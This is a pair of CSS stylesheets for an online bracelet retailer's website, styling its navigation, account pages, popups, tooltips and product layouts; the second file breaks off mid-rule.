| |_  ___  ___| |__  _ __   ___ | | ___   __ _ _  ___ ___ 
| __|/ _ \/ __| '_ \| '_ \ / _ \| |/ _ \ / _` | |/ _ | __|
| |_|  __/ (__| | | | | | | (_) | | (_) | (_| | |  __|__ \
 \__|\___|\___|_| |_|_| |_|\___/|_|\___/ \__, |_|\___|___/
                                          __/ |           
                                         |___/         

+++++++++++++++++++++++++++++++++++++++++++++
www.islandtechnologies.net
+++++++++++++++++++++++++++++++++++++++++++++

 */


/* CSS Document */

/* CUSTOMIZED BASIC TAGS */

body {
	/*font-family: 'Open Sans', "Lucida Grande", "Lucida Sans Unicode", "Myriad Pro", Verdana, Helvetica, Arial, sans-serif;*/
	font-family: 'Open Sans' !important;
	font-size:13px;
	color:#000;
	margin:0px;
	padding:0px;
	background-color:#ffffff;
	line-height:17px !important;
}

input, textarea {
	font-family: 'Open Sans' !important;
}

a {
	color:#004B91;
	text-decoration:underline;
}
a:link, a:visited {
	/*color:#000;*/
	color:#f00;
}
/* #000 */
a:hover {
	color:#888;
	text-decoration:none;
}
a:active {
	color:#888;
}
form {
	margin:0px;
	padding:0px;
}
/*input, select, textarea { font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000; margin:2px; padding:0px; }*/
h1 {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:18px;
	line-height:18px;
	font-weight:normal;
	color:#000;
	text-align:center;
}
.h1product {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	line-height:22px;
	font-weight:normal;
	color:#000;
	text-align:left;
	margin:0px;
	padding:0px;
}
h2 {
	font-size:10px;
	line-height:10px;
	font-weight:bold;
	color:#000;
	margin:0px;
	padding:0px;
	text-transform:uppercase;
}
h3 {
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	color:#000;
}
h4 {
	font-size:14px;
	font-weight:bold;
	padding:8px;
	line-height:14px;
}
h5 {
	font-size:16px;
	font-weight:bold;
	padding:8px;
	line-height:16px;
}
hr {
	padding:0px;
}
ul {
	margin-left:15px;
	padding-left:0px;
}
p {
}
td {
	font-size:12px !important;
}
fieldset {
	font-size:12px;
	/*background-color:#FFFFCC;
	border:1px solid #FF6600;*/
	font-weight:bold;
}
blockquote {
	padding:4px;
	margin:0px;
}
area {
	border:none !important;
	border-color:#FFF !important;
	outline:none !important;
}
<!--
[if IE]> area {
border:1px none #FFF !important;
border-color:#FFF !important;
outline:none !important;
}
-->
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */

div.div_main_top_nav_div {
	width:450px;
	margin:0 auto 0 auto;
}
div.div_main_top_nav_div table {
	margin:0px auto 0px auto;
	border-spacing:0px;
	padding:0px;
}
div.div_main_top_nav_div table td {
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div table td div.topnav_link_div {
	margin:0px;
	padding:0px 10px;
}
div.div_main_top_nav_div table td div.topnav_link_div a {
	color:#FFFFFF;
	/*font-family: "Trebuchet MS", sans-serif;*/
	font-size:18px;
	text-decoration:none;
	font-weight:bold;
}
div.div_main_top_nav_div table td div.topnav_link_div a:hover {
	color:#FFFFFF;
	text-decoration:none;
}
.relative_0height {
	position:relative;
	height:0px;
}
div.topnav_triangle_div {
	z-index:96;
	position:absolute;
	display:none;
	width:15px;
	left:20px;
	top:0px;
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div {
	width:535px;
	left:-42px;
}
div.topnav_subnav_div {
	z-index:95;
	position:absolute;
	display:none;
	top:0px;
}
div.topnav_subnav_content_div {
	margin-top:5px;
	padding:12px;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
	background-color:#FFFFFF;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table {
	border-spacing:0px;
	padding:0px;
	width:100%;
	margin:0px;
}
table.topnav_drop_subnav_table tr td {
	padding:7px 1px 7px 7px;
	margin:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table {
	border-spacing:0px;
	padding:2px;
	margin:0px;
	width:100%;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table tr td {
	padding:3px;
	margin:0px;
	white-space:normal;
}
td.right_border_top_nav {
	border-right:2px solid #DB4611;
}
/*ADDED BY RICK 2011-09-13*/
.relative_0height2 {
	position:absolute;
	height:0px;
	margin-left:-80px;
	margin-top:-20px;
}
.makeitlightergrey, a.makeitlightergrey, a.makeitlightergrey:visited {
	color:#999999;
}
.formsblack {
	font-size: 12px;
	color: #000000;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
.formsgrey {
	font-size: 12px;
	line-height: 18px;
	color: #666666;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
textarea#styled {
	width: 225px;
	color:#666666;
	font-size:10px;
	height:89px;
	border:1px solid #cccccc;
	padding:10px;
}
/*COPIED formsblack and set it for all form input fields - ADAM 2011-10-26*/
/*input[type="text"], input[type="password"], input[type="submit"], input[type="button"],textarea, select 
{ font-size: 12px; color: #000000; background-repeat: repeat-x; background-position: top; border: 1px solid #CCCCCC; margin-bottom: 5px; padding: 2px; }*/
/* stop ie from making scroll bars when they are not needed */
textarea {
	overflow: auto;
}
input[type="image"] {
	border: 0px;
}
/* INDENT CLASSES */
.indent5left {
	margin-left:5px;
}
.indent10left {
	margin-left:10px;
}
.indent15left {
	margin-left:15px;
}
.indent20left {
	margin-left:20px;
}
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */
.headerdots {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdots-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.headerdotsgrey {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-grey.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdotsgrey-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical-grey.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.productimage {
	border:0px;
	display:block;
}
.bodytable {
	border-top-width:1px;
	border-right-width:1px;
	border-bottom-width:1px;
	border-left-width:1px;
	border-right-style:solid;
	border-left-style:solid;
	border-top-color:#fff;
	border-right-color:#fff;
	border-bottom-color:#fff;
	border-left-color:#fff;
	border-top-style:fff;
	border-bottom-style:solid;
	width:974px;
	background-color:#FFFFFF;
}
.footertable td {
	text-align:left;
}
.breadcrumb {
	color:#000;
	text-decoration:none;
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:11px;
	font-weight:normal;
}
.searchboxstyle {
	border:1px double #8d6563;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#000;
	width:150px;
	padding:1px;
}
.subscribeboxstyle {
	border:1px double #270d00;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#270d00;
	width:250px;
	padding:4px;
}
.subscribetextstyle {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#270d00;
}
.bucketheaders {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:15px;
	color:#000;
}
a.bucketheaders:link, a.bucketheaders:visited {
	color:#000;
	text-decoration:none;
}
a.bucketheaders:hover {
	color:#000;
	text-decoration:underline;
}
a.bucketheaders:active {
	color:#F662AC;
	text-decoration:none;
}
.bodyFont {
	font-size:11px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
}
.miniText {
	font-size:12px;
	/*font-family:"Trebuchet MS", sans-serif;*/
	color:#893F4A;
}
.pricebar {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	color:#000;
}
.bycharmtable {
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/bg-by-concept-white.gif);
	background-repeat:no-repeat;
	background-position:left top;
	border:1px solid #CCCCCC;
}
.fleurtable {
	width:282px;
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/element-fleur-background.jpg);
	background-repeat:no-repeat;
	background-position:right top;
	border:1px solid #f65ea9;
}
.subnavsShow {
	color:#000;
	font-size:11px;
}
a.subnavsShow:link {
	color:#000;
	text-decoration:none;
	padding-top:4px;
	padding-right:4px;
	padding-bottom:4px;
	padding-left:4px;
}
a.subnavsShow:visited {
	color:#000;
	text-decoration:none;
}
a.subnavsShow:hover {
	color:#F661AC;
	text-decoration:none;
}
a.subnavsShow:active {
	color:#F661AC;
	text-decoration:none;
}
/* signup box  */
.signup-box {
	background-color:#f2f2f2;
	border:solid 1px #ccc;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}
.subscribeboxstyle2 {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
}
.subscribetextstyle2 {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#666666;
}
/* IMAGE OVERLAYS */
.overlaydiv1 {
	position:relative;
	width:190px;
	display:block;
}
.overlayimg1 {
	position:absolute;
	border:0px;
	top:0px;
	left:0px;
}
/* shadow on popins (add to cart, tell a friend, etc */
.popin_shadow {
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
/* CUSTOM TAGS */

.tag {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: #DADADA;
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #ffffff;
	display: inline-block;
	margin-bottom: 8px;
	margin-left: 0;
	margin-right: 4px;
	margin-top: 0;
	padding-bottom: 4px;
	padding-left: 6px;
	padding-right: 6px;
	padding-top: 4px;
}
.makeitleft {
	text-align:left;
}
.makeitcenter {
	text-align:center;
}
.makeitright {
	text-align:right;
}
.makeitjustify {
	text-align:justify;
}
.makeitcapitalize {
	text-transform:capitalize;
}
.makeitlowercase {
	text-transform:lowercase;
}
.makeituppercase {
	text-transform:uppercase;
}
.makeitarial {
}
.makeitgeorgia {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
}
.makeitlucida {
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
}
.makeittrebuchet {
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
}
.makeitverdana {
	/*font-family:Verdana, Geneva, sans-serif;*/
}
.makeitpink, a.makeitpink:link, a.makeitpink:visited {
	color:#F661AC;
}
.makeitdarkpink, a.makeitdarkpink:link, a.makeitdarkpink:visited {
	color:#e5008d;
}
.makeitbrown, a.makeitbrown, a.makeitbrown:visited {
	color:#8D6563;
}
.makeitdarkbrown, a.makeitdarkbrown, a.makeitdarkbrown:visited {
	color:#000;
}
.makeitlightgrey, a.makeitlightgrey, a.makeitlightgrey:visited {
	color:#787878;
}
.makeitgrey, a.makeitgrey, a.makeitgrey:visited {
	color:#B2B2B2;
}
.makeitmediumgrey, a.makeitmediumgrey, a.makeitmediumgrey:visited {
	color:#666;
}
.makeitdarkgrey, a.makeitdarkgrey, a.makeitdarkgrey:visited {
	color:#333;
}
.makeitplum, a.makeitplum:link, a.makeitplum:visited {
	color:#5e0f26;
}
.makeitbeige, a.makeitbeige:link, a.makeitbeige:visited {
	color:#efe5da;
}
.makeitbridal, a.makeitbridal:link, a.makeitbridal:visited {
	color:#77b6c8;
}
.makeitred, a.makeitred:link, a.makeitred:visited {
	color:#CC0000;
}
.makeitblack, a.makeitblack, a.makeitblack:visited {
	color:#000000;
}
a.makeitblack, a.makeitblack:visited {
	color:#FF0000;
}
.makeitgreen, a.makeitgreen, a.makeitgreen:visited {
	color:#669933;
}
.nodecoration, a.nodecoration, a.nodecoration:visited {
	text-decoration:none;
}
a.nodecoration:hover {
	text-decoration:underline;
}
.homepageHeadline {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	font-weight:normal;
	color:#F662AC;
}
.promo1 {
	color:#7a064e;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	line-height:14px;
}
.promo2 {
	color:#7a064e;
	/*font-family:Verdana, Arial, Helvetica, sans-serif;*/
	font-size:10px;
}
.answer {
	margin-top:2px;
	margin-right:0px;
	margin-bottom:2px;
	margin-left:25px;
}
.cardDisplay {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	color:#000;
	padding-top:5px;
	padding-right:3px;
	padding-bottom:3px;
	padding-left:3px;
}
.seealso {
	font-size:12px;
}
/* FILTERED NAVIGATION */
#chosenchild {
	background-color:#FFFFFF;
	font-weight:bold;
}
.child1 {
	font-size:12px;
	color:#333;
	/*font-family:"Trebuchet MS", sans-serif;*/
} /*font-family:Arial, Helvetica, sans-serif; line-height:15px;*/
a.child1:link {
	color:#333;
	text-decoration:none;
}
a.child1:visited {
	color:#333;
	text-decoration:none;
}
a.child1:hover {
	color:#333;
	text-decoration:none;
}
a.child1:active {
	color:#000;
	text-decoration:none;
}
.child2 {
	font-size:12px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
	line-height:18px;
}
a.child2:link {
	color:#000;
	text-decoration:none;
}
a.child2:visited {
	color:#000;
	text-decoration:none;
}
a.child2:hover {
	color:#F662AC;
	text-decoration:underline;
}
a.child2:active {
	color:#F662AC;
	text-decoration:none;
}
/* ------------ BEGIN SIZE CLASSES ------------ */

.size1 {
	font-size:1px;
}
.size2 {
	font-size:2px;
}
.size3 {
	font-size:3px;
}
.size4 {
	font-size:4px;
}
.size6 {
	font-size:6px;
}
.size8 {
	font-size:8px;
}
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size16 {
	font-size:16px;
}
.size18 {
	font-size:18px;
}
.size20 {
	font-size:20px;
}
.size22 {
	font-size:22px;
}
.size23 {
	font-size:23px;
}
.size24 {
	font-size:24px;
}
/* ------------ END SIZE CLASSES ------------ */

/* ------------ SEARCH SUGGESTIONS -------------  */
.searchresults {
	margin:0;
	padding:0;
	z-index:101;
	position:absolute;
	visibility:hidden;
	font-size:11px;
	background-color:#FFFFFF;
	border:1px solid #666666;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
} /* border:1px solid #C2A7A7; */
.searchresults table tr.sr td, .searchresults table tr.sr_x td {
	padding:2px 4px 2px 4px;
	text-align:left;
	text-decoration:none;
}
.searchresults table tr.sr td {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #FFFFFF;
	margin-left:-100px;
}
.searchresults table tr.sr td a {
	text-decoration:none;
	font-weight:normal;
}
.searchresults table tr.sr td a:hover, .searchresults table tr.sr_x td a {
	text-decoration:underline;
	color:#666;
	font-weight:normal;
}
/* CURRENT SEARCH SUGGEST CELL */
.searchresults table tr.sr_x td.sr_xr {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #888;
}
.searchresults table tr.sr_x td.sr_xl {
	border-left:3px solid #888;
	border-right:3px solid #FFFFFF;
}
/* ------------ END SEARCH SUGGESTIONS -------------  */
/* ------------ CATEGORY SORT BAR -------------  */
table.sorttable {
	/*width:785px;*/
	width:695px;
	height:27px;
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;
}
table.sorttable tr td, table.sorttable tr td table tr td {
	/*font-family:bitstream vera sans, verdana, sans-serif;*/
	font-size:10px;
	font-weight:bold;
	white-space:nowrap;
}
table.sorttable tr td.countcell {
	padding-left:15px;
	color:#000000;
}
table.sorttable tr td table tr td.tdselected {
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;
	color:#FFFFFF;
	height:16px;
	padding-left:4px;
	padding-right:4px;
}
table.sorttable tr td table tr td.tdunselected {
	padding-left:6px;
}
table.sorttable tr td table tr td a {
	text-decoration:none;
}
/* ------------ END CATEGORY SORT BAR -------------  */
/* ------------ TAG PAGE LEFT NAV FILTERS ---------  */
table.left_nav_tag_filter_table {
	width:125px;
	height:40px;
	border:solid 1px #996665;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	text-align:left;
	text-decoration:none;
	border-spacing:0;
}
table.left_nav_tag_filter_table img {
	border:0;
	margin-right:4px;
}
table.left_nav_tag_filter_table tr td table {
	margin-left:6px;
	border-spacing:0;
}
table.left_nav_tag_filter_table tr td table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table h3 {
	color:#000;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:11px;
	font-weight:normal;
	line-height:10px;
	margin:0;
	padding:4px 0px 4px 10px;
	text-transform:uppercase;
}
table.left_nav_tag_filter_table .tag_name {
	color:#000;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:10px;
	font-style:normal;
	line-height:16px;
	list-style-image:none;
}
table.left_nav_tag_filter_table .tag_name a {
	text-decoration:none;
}
table.left_nav_tag_filter_table .tag_group_display {
	color:#321817;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	line-height:10px;
	margin:0;
	text-transform:uppercase;
}
/* ------------ END - TAG PAGE LEFT NAV FILTERS ---------  */
/* ------------ BEGIN - MY ACCOUNT STYLE ---------  */
.my-account-box {
	border:solid thin #DDD;
/*	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;*/
}
.my-account-header {
	margin:0px;
	padding:0px 0px 0px 10px;
	text-align:left;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:24px;
	line-height:40px;
	/*border-radius:10px 10px 0px 0px;
	-moz-border-radius:10px 10px 0px 0px;
	-webkit-border-top-right-radius:10px;
	-webkit-border-top-left-radius:10px;*/
}
.my-account-cell {
	padding:10px;
	color:#777;
}
.my-account-listing td {
	border-bottom:solid thin #DDD;
	padding:10px 0px;
}
.my-account-subhead {
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	line-height:16px;
}
.birthday-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:14px;
	padding:4px;
	margin:0px;
}
.faq-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
	margin-left:0px;
}
.my-account-left-menu {
	width:180px;
	border-top:solid thin #DDD;
	margin:0px 0px 20px 0px;
	padding:0px;
}
.my-account-left-menu-header {
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:32px;
	line-height:32px;
}
.my-account-left-menu ul {
	list-style:none;
	text-decoration:none;
	text-align:left;
}
.my-account-left-menu li {
	margin:0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	height:30px;
	border-bottom:solid thin #DDD;
	list-style:none;
	display:block;
	text-decoration:none;
}
.my-account-left-menu li a {
	color:#333;
	text-decoration:none;
	line-height:30px;
}
.my-account-left-menu li a:hover {
	color:#888;
}
/* ------------ END - MY ACCOUNT STYLE ---------  */
/* ------------ BEGIN - WISHLIST POPUP ---------  */
.wishlist_popin_div {
	padding:5px 0px 0px 10px;
	position:absolute;
	visibility:hidden;
	z-index:9999;
}
.wish_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
.wishlist_popin_table {
	width:100%;
}
.wishlist_popin_table tr td {
	padding:10px 2px 10px 2px;
}
.wishlist_popin_div .pink_wish_text {
	color:#333;
}
.wishlist_popin_div span.wish_list_text {
	font-size:16px;
}
.wishlist_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - WISHLIST POPUP ---------  */
/*-------- BEGIN maw portal ------------*/
.maw-top-five {
	color:#112a6c;
	font-size:20px;
	text-transform:uppercase;
}
.maw-top-five a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-top-five a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name {
	color:#112a6c;
	font-size:18px;
	text-transform:uppercase;
}
.maw-jewelry-name a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-description {
	color:#464646;
	font-size:12px;
	line-height:14px;
}
.maw-jewelry-description a:link {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:visited {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:hover {
	text-decoration:none;
	color:#999999;
}
.maw-jewelry-description a:active {
	text-decoration:none;
	color:#999999;
}
/*-------- END maw portal ------------*/
/* ------------ Information Popup - currently used to display Tag Descripitons on the By Theme page ---------  */
div.desc_popin_div {
	padding:5px 0px 0px 10px;
	position:fixed;
	visibility:hidden;
	z-index:9999;
}
div.desc_popin_div div.desc_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	min-width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table {
	width:100%;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td {
	padding:10px 2px 10px 2px;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td div.contentdesc {
	width:240px;
	font-size:13px;
	text-align:left;
	white-space:normal;
}
div.desc_popin_div div.desc_pop_border .pink_wish_text {
	color:#333;
}
div.desc_popin_div div.desc_pop_border span.wish_list_text {
	font-size:16px;
	white-space:nowrap;
}
div.desc_popin_div div.desc_pop_border .desc_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - Information Popup ---------  */

/* ------------ CSS ONLY TOOLTIP added 10/11/2011 ---------  */
.tooltip_grey {
	position: relative;
	cursor: help;
	display: inline-block;
	text-decoration: none;
	color: #222;
	outline: none;
}
.tooltip_grey span {
	visibility: hidden;
	position: absolute;
	bottom: 20px;
	left: 0px;
	z-index: 999;
	width: 100px;
	margin: 0px;
	padding: 5px;
	border: 2px solid #ccc;
	background-color: #efefef;
	/*background-image: -webkit-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));opacity: .9;
	background-image: -moz-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -ms-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -o-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));*/
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .4);
	text-align:center;
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
	color:#666;
	font-size:12px;
}
.tooltip_grey:hover {
	border: 0; /* IE6 fix */
}
.tooltip_grey:hover span {
	visibility: visible;
}
.tooltip_grey span:before, .tooltip span:after {
	content: "";
	position: absolute;
	z-index: 1000;
	bottom: -7px;
	left: 50%;
	margin-left: -8px;
	border-top: 8px solid #ddd;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 0;
}
.tooltip_grey span:before {
	border-top-color: #ccc;
	bottom: -8px;
}
/* ------------ CSS ONLY TOOLTIP END ---------  */



a.button {
	color:#333;
	font-size:18px;
	text-decoration: none;
	padding: 7px 12px;
	display: inline-block;
	text-shadow: 0 1px 0 #fff;
	-webkit-transition: border-color .218s;
	-moz-transition: border .218s;
	-o-transition: border-color .218s;
	transition: border-color .218s;
	background: #f3f3f3;
	background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	background: -moz-linear-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	border: solid 1px #CCC;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
}
a.button:hover {
	color: #333;
	border-color: #999;
}
a.button:active {
	color: #000;
	border-color: #444;
}

.navbar .nav > li > a {
    /*color: #000;*/
}

.icon-shopping-cart-island {
	 background-position:-360px -120px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}

.icon-user-island {
	 background-position:-168px 0px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}






/* ak @ island - 20140514 - fixed dropdown menu in IE */ 

ul.MenuBarHorizontal ul, ul.MenuBarHorizontal li
{
	max-width:450px;
}


--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/bfastyle.css
body_size: 8121
content:
html {
	overflow-y: scroll;
}

body {
	background-color: #E6E6E6;
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 11px;
	color: #777777;
}


/* DIV STYLES */

#page {
	width: 902px;
	margin: 0px auto;
	margin-top: 0px;
	background-color: #fff;
	text-align: left;
}

#header {
	height: 169px;
	background-image: url(images/header_back.gif);
	background-repeat: no-repeat;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
	border-left: 1px solid #000;
}

#phone {
	float: right;
	margin: 10px 10px 0px 0px;	
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: bold;
	color: #CCC;
	text-align: right;
}

#shop {
	margin: 120px 0px 0px 0px;
	font-size: 11px;	
}

#shop img {
	margin-right: 2px;
	margin-bottom: -2px;
}

.logo {
	float: left;
	margin: 18px 0px 0px 18px;
}

#main {
	border-right: 1px solid #999;
	border-left: 1px solid #999;
}

hr {
	clear: both;
	height: 1px;
	color: #999;
	background-color: #999;
	border: 0;
}

#slideshow {
	width: 541px;
	float: right;
	margin: 20px 20px 20px 5px;	
	text-align: left;
}

#slideshow hr {
	clear: both;
	height: 1px;
	margin-top: -6px;
	color: #ccc;
	background-color: #ccc;
	border: 0;
}

.content {
	margin-top: -13px;
}

.interior {
	width: 760px;
	padding: 0px 70px 20px 70px;
}

.spirit {
	/*margin-top: -32px;*/
	/*background-image: url(images/fundraiser-bk.jpg);*/
	background-image: url(../fundraiser-bk.jpg);
	background-repeat: no-repeat;
}

#home-content {
	float: left;
	width: 301px;
	margin: 25px 0px -50px 20px;
	background-color: #E6E6E6;

}

#top-links {
	padding: 0px 0px 20px 0px;
	text-align: center;
	line-height: 1.6;
}

.right {
	float: right;
	width: 377px;
	padding: 0px 0px 30px 60px;
}

.left {
	margin-top: 40px;
}

#loadarea {
	width: 377px;
}

.collage {
	margin-bottom: 30px;
	text-align: center;
}

.gray-box {
	float: right;
	width: 305px;
	margin: 0px 0px 30px 36px;
	padding: 25px 20px 25px 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 14px;
}

.pink-box {
	float: right;
	width: 300px;
	margin: 0px 0px 30px 25px;
	padding: 10px 20px;
	background-color: #FFE0FF;
	text-align: left;
	font-size: 12px;
	color:#F95DC1;
}

.note {
	float: right;
}

.bot-pad {
	padding-bottom: 30px;
}

.center {
	text-align: center;
}

.order {
	margin: 20px 0px 50px 0px;
}

.order table {
	text-align: left;
}

.logotable {
	display: inline;
	margin: 0px 26px 0px 0px;
}

.logotable img {
	margin-top: 10px;
}

.letter {
	float: right;
	width: 130px;
	margin-top: 30px;
	padding: 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 13px;
}

.letter p {
	line-height: 1.2;
}

.quote {
